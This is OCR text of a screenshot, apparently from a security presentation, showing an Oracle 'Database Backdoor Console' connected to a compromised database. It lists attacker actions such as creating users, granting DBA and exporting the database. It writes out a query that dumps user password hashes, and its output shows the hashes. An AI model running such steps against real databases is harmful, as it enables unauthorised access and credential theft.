 Database Backdoor Console
Backdoor Help
Owned Databases :
192.168.253.2:ORCL
Name: ORCL DBID: 1112494026 Version: Oracle Database 10g Enterprise
Commands to Send :
Execute PL/SQL Statements Export and zip Database - Step 1 Tra
Create a new user Export and zip Database - Step 2 Tra
Grant DBA to a user Export and zip Database - Step 3 Tra
Get the all the user password hashes Export and zip Database - Step 4 (Windows) Tra
Get all the DB Links Export and zip Database - Step 4 (*nix)
Command Parameters
SQL Text :
SELECT USERNAME, PASSWORD FROM DBA_USERS
Send Command Disconnect
Results :
USERNAME PASSWORD
SYS 50ED2E4962176525
SYSTEM 9B994D843EC7DD65
MGMT_VIEW B7A76767C5DB2BFD
SCOTT F894844C34402B67